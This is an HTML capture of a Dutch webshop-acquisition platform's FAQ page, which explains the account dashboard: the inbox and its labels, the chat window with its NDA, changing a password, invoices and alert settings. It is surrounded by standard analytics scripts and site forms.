

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshopovername.nl/onze-diensten/faq/dashboard
body_size: 11453
content:
<!doctype html>
<html lang="nl_NL" class="">
<head>


            <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-WLBHLT7');</script>
        <!-- End Google Tag Manager -->

                <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q03YLD7KV4"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-Q03YLD7KV4');
        </script>
    
    <meta name="insight-app-sec-validation" content="fa71ed4a-46bd-4f44-a8ed-8cc39bd4a62e">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="">
    <meta property="og:image" content="https://www.webshopovername.nl/website/static/webshopkopen/cart-los.png">
    <script>window.userCookie='';</script>

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script async src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script async src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <!-- Favicon and touch icons -->
    <link rel="shortcut icon" href="/website/static/webshopkopen/favicon.ico">

            <link rel="canonical" href="https://www.webshopovername.nl/onze-diensten/faq/dashboard" />
        <link rel="manifest" href="/manifest.json">

    
                    
                    
    <title>META TITLE</title>
    <meta name="description" content="META DESC"> 
    <script>
                    window.locale = 'nl_NL';
            </script>

    <script>
            </script>

    <!-- Hotjar Tracking Code for https://www.webshopovername.nl/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5040575,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>

<script>
    
            var _ptg = _ptg || {};
    _ptg.options = _ptg.options || {};

    
            
    </script>


    <script src="/bundles/pimcorecore/js/targeting.js" async></script></head>
<body class="body-onze-diensten-faq-dashboard body-onze-diensten onze-diensten-faq-dashboard  lang-nl picswitch-2" style="display: none">
    <a name="top"></a>
    <div class="top-content page navbar-wrapper">
                <nav class="navbar" role="navigation">
            <div class="pre-header hide-on-mobile">
                <div class="container">
                    <span class="phonetop"><span class="phone-icon"></span></span>&nbsp;<span class="phonenumber">030-7601500</span>

                    <div class="login">
                        
                                                             <a class="bh-sell menu-register" href="/onze-diensten/webshop-verkopen/" onclick="return false;">Webshop Verkopen</a>
                            
                            <a class="menu-login" href="#login" onclick="showLogin(); return false"><i class="fa fa-lock"></i> &nbsp;Inloggen</a>

                                            </div>
                </div>
            </div>
            <div id="sticky-wrapper" class="sticky-wrapper" style="height: 72.9531px;"><div class="container header-container" style="">

                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#top-navbar-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar first"></span>
                            <span class="icon-bar second"></span>
                            <span class="icon-bar third"></span>
                        </button>
                        <a class="navbar-brand nl_NL" href="/" title="Webshop Kopen"></a>
                    </div>

                                                                
                    
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="top-navbar-1">
                        <span class="lang-select hide-on-mobile">
                                                                                                <a class="lang country gb" href="https://www.businessforsale.eu/" style="overflow: hidden; text-indent: -300px">Engels</a></span>
                                                                            <ul class="nav navbar-nav menu-links ml-4 m-auto">
    <li>
        <a id="pimcore-navigation-renderer-menu-208" class=" main" href="/aanbod">Te Koop</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-541" href="/aanbod">Bedrijven te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-348" href="/aanbod/startups">Start-ups te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-540" href="/aanbod/activa">Domeinen te koop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-259" href="/aanbod/bedrijven-te-koop-gezocht">Gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-349" href="/aanbod/archief">Sold &amp; On hold</a>
            </li>
        </ul>
    </li>
    <li class="active">
        <a id="pimcore-navigation-renderer-menu-234" class=" main active active-trail" href="/onze-diensten">Platform</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-242" href="/onze-diensten/hoe-werkt-het">Hoe werkt het platform</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-235" href="/onze-diensten/webshop-verkopen">Webshop verkopen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-238" href="/onze-diensten/webshop-kopen">Webshop kopen</a>
            </li>
            <li class="active">
                <a id="pimcore-navigation-renderer-menu-397" class=" active active-trail" href="/onze-diensten/faq">Veelgestelde vragen</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-246" href="/onze-diensten/overnameovereenkomst">Overnameovereenkomst</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-245" href="/onze-diensten/overnameadviseurs">Voor adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-415" href="/onze-diensten/tarieven">Tarieven</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-596" class=" main" href="/overnameadvies">OvernameAdvies</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-714" href="/overnameadvies/">Begeleiding bij bedrijfsverkoop</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-842" href="/overnameadvies/adviseurs">Onze adviseurs</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-241" href="/overnameadvies/bedrijf-verkoopklaar-maken">Verkoopklaar maken</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-239" href="/overnameadvies/actieve-zoekopdracht">Actieve zoekopdracht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-243" href="/overnameadvies/waardebepaling">Waardebepaling</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-240" href="/overnameadvies/investeerder-gezocht">Investeerder gezocht</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-248" href="/overnameadvies/bedrijfsscans">Webshopscans (due diligence)</a>
            </li>
        </ul>
    </li>
    <li>
        <a id="pimcore-navigation-renderer-menu-204" class=" main" href="/kennisbank">Kennisbank</a>
        <ul class="dropdown dropdown-menu">
            <li>
                <a id="pimcore-navigation-renderer-menu-295" href="/kennisbank">Introductie</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-209" href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-210" href="/kennisbank/tag/financieel">Financieel</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-297" href="/kennisbank/tag/juridisch">Juridisch</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-298" href="/kennisbank/tag/marketing">Marketing</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-230" href="/kennisbank/tag/overnameproces">Overnameproces</a>
            </li>
            <li>
                <a id="pimcore-navigation-renderer-menu-299" href="/kennisbank/tag/techniek">Techniek</a>
            </li>
        </ul>
    </li>
</ul>

                        <div class="hide-on-desktop login-mobile">
                                                    <a href="#" onclick="showLogin(); return false">Inloggen</a>
                                                </div>
                        <div class="hide-on-desktop sell-mobile">
                            <a href="#" class="bh-sell">Webshop verkopen</a>
                        </div>
                    </div>
                </div></div>


        </nav>
                
        
                
    <!-- ==CONTENT START== -->
<div class="section-container row content-page onze-diensten-faq-dashboard">




    <div class="container page-first-container content-header">
        <div class="col-sm-8 content-section-head">
            <h2 class="h1">Account</h2>
        </div>
        <div class="top-path">
                                                
            <a href="/">Home</a> &gt;
            <a id="pimcore-navigation-renderer-breadcrumbs-234" class=" main active active-trail" href="/onze-diensten">Platform</a> &gt; <a id="pimcore-navigation-renderer-breadcrumbs-397" class=" active active-trail" href="/onze-diensten/faq">Veelgestelde vragen</a> &gt; Account dashboard
        </div>
    </div>

        
    <div class="row content-row">
        <div class="container ">
            <div class="col-sm-9" data-todo="@@@9 or 12!">
                
    <div id="main-content" class="main-content" >
        
        <div class="page-header">
            <h1>Account dashboard</h1>
        </div>

        <p dir="ltr"><strong>1. Inbox<br />
2. Chatvenster<br />
3. Wachtwoord aanpassen<br />
4. Facturen<br />
5. Alerts / nieuwsbrieven beheren</strong></p>

<p dir="ltr"><em>Beantwoordt deze toelichting uw vraag niet? <a href="/over-ons/contact" onclick="doMailForm(); return false;">Stuur ons dan een bericht</a>.</em></p>

<p dir="ltr"><strong>1. De werking van uw inbox</strong></p>

<p dir="ltr">Zodra u bent ingelogd ziet u centraal in uw accountpagina een inbox. Als er nog geen contacten zijn gelegd, dan zal deze leeg zijn. Zodra u in contact bent met (ver)kopers dan zal deze inbox zich vullen met gesprekken ('chats') die geclusterd op naam worden getoond.</p>

<p dir="ltr">Wanneer u al langer gebruiker bent van WebshopOvername, dan zult u zien dat de inbox op een gegeven moment veel verschillende contacten kan bevatten. Deze kunt u gelukkig structureren! Daar bieden we u twee tools voor aan:</p>

<p dir="ltr">A. Berichten kunnen worden verplaatst naar uw archief (voor later gebruik) of naar uw prullenbak. Wij gooien nooit berichten weg, dus de functies dienen puur en alleen voor uw gemak en overzicht. Vanuit het archief en de prullenbak plaatst u berichten eenvoudig weer terug naar de inbox, mocht dat nodig zijn.</p>

<p dir="ltr"><u>U verplaatst berichten van uw inbox naar uw archief of prullenbak&nbsp;door te klikken op de betreffende icoontjes rechts van iedere conversatie in uw inbox.</u></p>

<p dir="ltr">B. Daarnaast heeft u de optie om berichten te voorzien van een label. De labels herkent u aan een rode, blauwe of groene ster. In het account-menu aan de linkerzijde van uw inbox kunt u zelf de naam van deze labels aanpassen. Vervolgens kunt u iedere conversatie in uw inbox voorzien van een label.</p>

<p dir="ltr">Waarom is dit nuttig?&nbsp;</p>

<p dir="ltr"><u>Met deze labels kunt u eenvoudig markeren in welke conversatie u nog open acties heeft staan</u>. Neem bijvoorbeeld de rode ster als label voor 'te doen': wanneer u in het linker menu op de rode ster klikt, dan tonen zich alle conversaties waar u nog een actie in open heeft staan (beantwoording van vragen bijvoorbeeld).</p>

<p dir="ltr"><u>Een andere optie is dat u de labels gebruikt voor de fase van het aankoop of verkooptraject waarin u zich bevindt</u>. Zo gebruikt u (als verkoper) de blauwe ster bijvoorbeeld voor 'memorandum gedeeld' en de groene ster voor 'bod ontvangen'. Als koper kunt u ze gebruiken om de conversaties te labellen waar u actief mee in gesprek bent of een bod heeft uitgebracht.</p>

<p dir="ltr">Benieuwd naar tips en tricks per fase van het overnameproces? Klik dan op de fases bovenaan uw inbox.</p>

<p dir="ltr"><strong>2. De werking van uw chatvenster</strong></p>

<p dir="ltr">Zodra op een naam in uw inbox wordt geklikt, opent zich een chatvenster waarmee u 1 op 1 in contact bent met de tegenpartij. Ieder contact begint met de koper die een <u>geheimhoudingsverklaring</u> tekent. Zonder deze verklaring is er geen contact mogelijk.&nbsp;Alles wat u deelt via dit chatvenster valt dan ook onder de getekende geheimhoudingsverklaring.&nbsp;</p>

<p dir="ltr">Bovenaan het chatvenster vindt u diverse tabs. Eén van deze tabs heeft de titel 'documenten': hieronder vindt u de bevestigde geheimhoudingsverklaring. Wellicht wilt u deze downloaden voor uw boekhouding?</p>

<p dir="ltr">Via het chatvenster heeft u ook de optie om <u>bijlages</u> mee te sturen met uw berichten. Denk aan screenshot van een CMS of jaarverslagen bijvoorbeeld. U klikt op het paperclip icoontje in uw chatvenster om een bijlage mee te sturen. Deze gaat alleen naar de partij waarmee u in dit chatvenster communiceert.</p>

<p dir="ltr"><u>Voor kopers</u>: Verkopers hebben de mogelijkheid om bijlagen toe te voegen aan hun account. Denk aan een verkoopmemorandum, jaarverslagen en overige documenten. Mocht de verkoper waar u mee in contact bent, documenten hebben toegevoegd: u vindt ze onder de tab 'documenten'.</p>

<p dir="ltr">Onder de overige tabs vindt u aanvullende informatie over de verkoper en over diens profiel. Benieuwd naar de kredietwaardigheid van uw gesprekspartner? In uw chatvenster bestelt u via deze chat een uitgebreid rapport over de financiële positie van de tegenpartij.</p>

<p dir="ltr"><u>Voor verkopers</u>: ook van de kopers is een uitgebreide rapportage te bestellen met informatie over diens kredietwaardigheid. Klik hiervoor op de tab in uw chatvenster.</p>

<p dir="ltr"><strong>3. Wachtwoord aanpassen</strong></p>

<p dir="ltr">Om het wachtwoord aan te passen klikt u in uw account rechtsboven op uw emailadres (naast het tandwiel-icoontje). Hier vindt u uw account informatie en de mogelijkheid om het wachtwoord te wijzigen.</p>

<p dir="ltr"><strong>4. Facturen</strong></p>

<p dir="ltr">Om de facturen in te zien, klikt u na inloggen rechtsboven in uw account op het tandwiel of uw emailadres.</p>

<p dir="ltr"><strong>5. Alerts / nieuwsbrieven beheren</strong></p>

<p dir="ltr">Voor kopers: wanneer u een WebshopOvername account aanmaakt, dan wordt er een generiek zoekprofiel gegenereerd. Deze kunt u natuurlijk naar uw wensen inrichten!&nbsp; Klik hiervoor op 'Zoekprofiel' in het linker account-menu.&nbsp;</p>

<p dir="ltr">Wij sturen alleen email alerts naar matchende zoekprofielen. Richt het profiel dus goed in, om alleen de beste profielen te ontvangen!</p>

<p dir="ltr">Mocht u de alerts niet willen ontvangen of zich voor onze nieuwsbrief willen uitschrijven: klik dan op uw emailadres rechtsboven het WebshopOvername account (naast het tandwiel) en klik door naar 'notificaties'.</p>


        <small>Laatst gewijzigd: 12-04-2024</small>
    </div>

    <!-- END -->
</div>


    

<!--
video banner_year
-->

    <!-- OPTIONAL -->
    <div class="col-sm-3 wso-right wso-right-content">
                <div class="wso-right-menu">
            <h4>Submenu</h4>

            <ul class="nav bs-sidenav">
    <li class="active">
        <a id="pimcore-navigation-renderer-menu-414" class=" main active mainactive" href="/onze-diensten/faq/dashboard">Account dashboard</a>
    </li>
</ul>
        </div>
                <a class="wso-right-container wso-video" onclick="wsk.youtubeVid('PMzxA9id5tE'); return false;">
                                            <span class="vid-play"><em class="fa fa-play"></em></span>
                                        </a>                        <a class="book-com" href="/" class="bh-buy" onclick="window.taglib.tag('ebook_ad_click');showForm('buy');return false;">
                            <img src="https://www.webshopovername.nl/webshopkopen/webshopovernamehandboek_small.png" class="cover" alt="Cover Webshopovername Handboek" />
                            <span class="txt">Ontvang nu gratis het WebshopOvername e-Handboek t.w.v. &euro; 23,99 bij alle abonnementen (maand &amp; jaar)!</span>
                            <div class="stores"><img src="https://www.webshopovername.nl/handboek/ako.png" class="ako" alt="Bestel het Webshopovername Handboek bij AKO" />
                                <img src="https://www.webshopovername.nl/handboek/bol.png" class="bol" alt="Bestel het Webshopovername Handboek bij BOL"  />
                                <img src="https://www.webshopovername.nl/handboek/mananagementboek.png" class="mb" alt="Bestel het Webshopovername Handboek bij Managementboek.nl" />
                            </div>
                        </a>

                            </div>

</div></div>
</div>


</div>

<footer>
    <div class="row">
        <div class="container">
            <div class="col-md-6" style="position:relative;">
                <div class="footer-contact-1">
                    <h4>Contact</h4>
                    <b>Adres</b><br>
                    Sleepboot 11b<br>
                    3991 CN Houten<br>
                    Nederland
                </div>
                <div class="footer-contact-2">
                    <a href="/over-ons/contact" class="btn pos-mobile">Bel mij terug</a>
                    <br>
                    Tel: 030-7601500<br>
                    E-mail: <a href="mailto:contact@webshopovername.nl">contact@webshopovername.nl</a><br>
                    <hr class="hide-on-desktop">
                                        Ander <a href="https://www.overnameadvies.nl/bedrijf-verkopen/">bedrijf verkopen</a>? OvernameAdvies.nl
                                        <hr class="hide-on-desktop">
                </div>
            </div>
            <div class="col-md-6 footer-nav">
                &nbsp;<br>
                                    <a href="/aanbod">Aanbod</a>
                    <a href="/onze-diensten">Onze Diensten</a>
                    <a href="/kennisbank">Kennisbank</a>
                    <a href="/over-ons">Over ons</a>
                    <a href="/onze-diensten/speciaal-voor">Doelgroepen</a>
                    <hr class="hide-on-desktop"><br class="hide-on-mobile">
                    <div style="margin-top: 6px" class="hide-on-mobile" ></div>
                    <a href="/kennisbank/tag/bedrijfswaardering">Bedrijfswaardering</a>
                    <a  href="/kennisbank/tag/financieel">Financieel</a>
                    <a href="/kennisbank/tag/juridisch">Juridisch</a>
                    <a  href="/kennisbank/tag/marketing">Marketing</a>
                    <a href="/kennisbank/tag/techniek">Techniek</a>
                    <a href="/kennisbank/tag/overnameproces">Overnameproces</a>
                    <hr class="hide-on-desktop">
                    <span class="payment-footer"></span>
                            </div>
        </div>
        <div class="container">
            <hr class="wide-footer-hr">
            <div class="col-md-6">
                                <a class="social" href="https://twitter.com/webshopovername" rel="nofollow" target="_blank" title="Twitter"><i class="fa fa-twitter" alt="twitter" ></i></a>
                <a class="social" href="https://www.linkedin.com/company/webshopovername/" rel="nofollow" target="_blank" title="LinkedIn"><i class="fa fa-linkedin" alt="linkedin"></i></a>
                            </div>
            <div class="col-md-6 footer-copy">
                &copy; Copyright 2026 &nbsp;
                 <a href="/over-ons/affiliates">Affiliates</a>                 <a href="/over-ons/voorwaarden">Algemene voorwaarden</a>
                <a href="/over-ons/privacy-policy">Privacy Policy</a>
            </div>
        </div>

    </div>
</footer>
<div class="login-layer" style="display: none ">
    <form method="post">
        <h3>Inloggen</h3>
        <a class="close-login" onclick="jQuery('.login-layer').hide(200)">×</a>
        <input type="text" name="login" placeholder="e-mail"  autocomplete="username">
        <input type="password" name="password" placeholder="password" autoComplete="current-password">
        <br><br>
        <input type="submit" value="inloggen" class="btn btn-primary">
        <br>
        <input type="checkbox" name="permanent" value="1" id="plogin">&nbsp;<label for="plogin" style="font-weight: normal;">permanent ingelogd blijven</label> <br>
        <a href="/profiel/vergeten">wachtwoord vergeten</a> |
        <a href="/">registreren</a>
    </form>
</div>

<script>
    (function(n,t){"use strict";function w(){}function u(n,t){if(n){typeof n=="object"&&(n=[].slice.call(n));for(var i=0,r=n.length;i<r;i++)t.call(n,n[i],i)}}function it(n,i){var r=Object.prototype.toString.call(i).slice(8,-1);return i!==t&&i!==null&&r===n}function s(n){return it("Function",n)}function a(n){return it("Array",n)}function et(n){var i=n.split("/"),t=i[i.length-1],r=t.indexOf("?");return r!==-1?t.substring(0,r):t}function f(n){(n=n||w,n._done)||(n(),n._done=1)}function ot(n,t,r,u){var f=typeof n=="object"?n:{test:n,success:!t?!1:a(t)?t:[t],failure:!r?!1:a(r)?r:[r],callback:u||w},e=!!f.test;return e&&!!f.success?(f.success.push(f.callback),i.load.apply(null,f.success)):e||!f.failure?u():(f.failure.push(f.callback),i.load.apply(null,f.failure)),i}function v(n){var t={},i,r;if(typeof n=="object")for(i in n)!n[i]||(t={name:i,url:n[i]});else t={name:et(n),url:n};return(r=c[t.name],r&&r.url===t.url)?r:(c[t.name]=t,t)}function y(n){n=n||c;for(var t in n)if(n.hasOwnProperty(t)&&n[t].state!==l)return!1;return!0}function st(n){n.state=ft;u(n.onpreload,function(n){n.call()})}function ht(n){n.state===t&&(n.state=nt,n.onpreload=[],rt({url:n.url,type:"cache"},function(){st(n)}))}function ct(){var n=arguments,t=n[n.length-1],r=[].slice.call(n,1),f=r[0];return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(f?(u(r,function(n){s(n)||!n||ht(v(n))}),b(v(n[0]),s(f)?f:function(){i.load.apply(null,r)})):b(v(n[0])),i)}function lt(){var n=arguments,t=n[n.length-1],r={};return(s(t)||(t=null),a(n[0]))?(n[0].push(t),i.load.apply(null,n[0]),i):(u(n,function(n){n!==t&&(n=v(n),r[n.name]=n)}),u(n,function(n){n!==t&&(n=v(n),b(n,function(){y(r)&&f(t)}))}),i)}function b(n,t){if(t=t||w,n.state===l){t();return}if(n.state===tt){i.ready(n.name,t);return}if(n.state===nt){n.onpreload.push(function(){b(n,t)});return}n.state=tt;rt(n,function(){n.state=l;t();u(h[n.name],function(n){f(n)});o&&y()&&u(h.ALL,function(n){f(n)})})}function at(n){n=n||"";var t=n.split("?")[0].split(".");return t[t.length-1].toLowerCase()}function rt(t,i){function e(t){t=t||n.event;u.onload=u.onreadystatechange=u.onerror=null;i()}function o(f){f=f||n.event;(f.type==="load"||/loaded|complete/.test(u.readyState)&&(!r.documentMode||r.documentMode<9))&&(n.clearTimeout(t.errorTimeout),n.clearTimeout(t.cssTimeout),u.onload=u.onreadystatechange=u.onerror=null,i())}function s(){if(t.state!==l&&t.cssRetries<=20){for(var i=0,f=r.styleSheets.length;i<f;i++)if(r.styleSheets[i].href===u.href){o({type:"load"});return}t.cssRetries++;t.cssTimeout=n.setTimeout(s,250)}}var u,h,f;i=i||w;h=at(t.url);h==="css"?(u=r.createElement("link"),u.type="text/"+(t.type||"css"),u.rel="stylesheet",u.href=t.url,t.cssRetries=0,t.cssTimeout=n.setTimeout(s,500)):(u=r.createElement("script"),u.type="text/"+(t.type||"javascript"),u.src=t.url);u.onload=u.onreadystatechange=o;u.onerror=e;u.async=!1;u.defer=!1;t.errorTimeout=n.setTimeout(function(){e({type:"timeout"})},7e3);f=r.head||r.getElementsByTagName("head")[0];f.insertBefore(u,f.lastChild)}function vt(){for(var t,u=r.getElementsByTagName("script"),n=0,f=u.length;n<f;n++)if(t=u[n].getAttribute("data-headjs-load"),!!t){i.load(t);return}}function yt(n,t){var v,p,e;return n===r?(o?f(t):d.push(t),i):(s(n)&&(t=n,n="ALL"),a(n))?(v={},u(n,function(n){v[n]=c[n];i.ready(n,function(){y(v)&&f(t)})}),i):typeof n!="string"||!s(t)?i:(p=c[n],p&&p.state===l||n==="ALL"&&y()&&o)?(f(t),i):(e=h[n],e?e.push(t):e=h[n]=[t],i)}function e(){if(!r.body){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(e,50);return}o||(o=!0,vt(),u(d,function(n){f(n)}))}function k(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",k,!1),e()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",k),e())}var r=n.document,d=[],h={},c={},ut="async"in r.createElement("script")||"MozAppearance"in r.documentElement.style||n.opera,o,g=n.head_conf&&n.head_conf.head||"head",i=n[g]=n[g]||function(){i.ready.apply(null,arguments)},nt=1,ft=2,tt=3,l=4,p;if(r.readyState==="complete")e();else if(r.addEventListener)r.addEventListener("DOMContentLoaded",k,!1),n.addEventListener("load",e,!1);else{r.attachEvent("onreadystatechange",k);n.attachEvent("onload",e);p=!1;try{p=!n.frameElement&&r.documentElement}catch(wt){}p&&p.doScroll&&function pt(){if(!o){try{p.doScroll("left")}catch(t){n.clearTimeout(i.readyTimeout);i.readyTimeout=n.setTimeout(pt,50);return}e()}}()}i.load=i.js=ut?lt:ct;i.test=ot;i.ready=yt;i.ready(r,function(){y()&&u(h.ALL,function(n){f(n)});i.feature&&i.feature("domloaded",!0)})})(window);
    head.load("/ajax/?action=translationlibrary&type=.js", "/website/static/webshopkopen/all.min.js?nc=1765356703",function(){ initHomeMenu(); if (typeof loadCountries != 'undefined' && loadCountries) { initCountries(); } } );
</script>

<div class="thankyou" style="display: none;">
    <div class="container">
        <div class="row">
            <div class="box" style="height: 150px;">
                Bedankt voor uw aanmelding<br><br>
                <a href="#" class="btn btn-primary btn-thanks-close">Sluiten</a>
            </div>
        </div>
    </div>
</div>

<!-- REGISTRATION FORM -->
<div class="registration green" style="display: none;">
    <div class="container">
        <div class="row" style="">
            <div class="register-form col-sm-4 form-box wow fadeInUp introform" style="">
                <div class="form-top">
                    <a href="#" onclick="hideForm(); return false" class="closebutton">×</a>
                    <div class="form-top-left">
                        <h3>Registreren als <span class="accountType">Verkoper</span></h3>
                        <h5>Al een account? <a href="/?login=1">log dan hier in</a></h5>
                    </div>
                    <div class="form-top-right">

                    </div>
                </div>
                <div class="form-bottom">

                    <form class="form-horizontal" role="form" action="" method="post">
                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Voornaam</label>
                            <input name="naam" placeholder="Voornaam *" type="text" class="form-control val-voornaam2" placeholder="" value="">
                        </div>

                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Achternaam</label>
                            <input name="naam" placeholder="Achternaam *" type="text" class="form-control val-achternaam2" placeholder="" value="">
                        </div>

                        <div class="form-group email">
                            <label class="sr-only form-control">E-Mail</label>
                            <input name="email" type="text" class="form-control val-email2" placeholder="E-mail *" value="">
                        </div>

                        <div class="form-group">
                            <label class="sr-only form-control">Telefoonnummer</label>
                            <input name="phone" type="text" class="form-control val-phone2" placeholder="Mobiel Nummer *" value="">
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-vwd-2" id="vwd2" style="">
                            <label for="vwd2" style="font-weight: normal;" class="vwd-label">&nbsp;Ik ga akkoord met de <a href="/over-ons/voorwaarden"
                                        target="_blank">algemene voorwaarden</a></label>
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-newsletter" id="newsletterActive2" name="newsletterActive" style="" checked>
                            <label for="newsletterActive2" style="font-weight: normal;" class="news-label" > Ik schrijf me in voor de nieuwsbrief</a></label>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-black bh-sendform" onclick="">Verder</button> &nbsp;&nbsp;<span>
                        </div>
                    </form>

                </div>
            </div></div></div></div>
<a name="footer"></a>


<div style="display: none" class="package-back"></div>
<div class="select-package" style="display: none" >
    <a href="#" onclick="$('.package-back, .select-package').hide();" style="float: right; color: #999">Upgrade annuleren&nbsp;<i class="fa fa-times"></i></a>
            <div style="clear: both; text-align: center; font-weight: bold; font-size: 30px"></div>
            <div style="display: none" class="show-pay-per">Betaal per: 
                <input type="radio" name="payperiod" id="per_month" value="month" onclick="wso.upgradePeriod('month')"> <label for="per_month">maand</label> / 
                <input type="radio" name="payperiod" id="per_year" value="year" checked onclick="wso.upgradePeriod('year')"> <label for="per_year">jaar</label></div>
                <!-- <div>Upgrade uw account met een full membership voor meer mogelijkheden:</div> --> 
            
                        <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
                <h2>Professional</h2>
                <h3><span class="amounts_year">347</span> <span class="amounts_month" style="display: none"><small>(12x)</small> 35</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

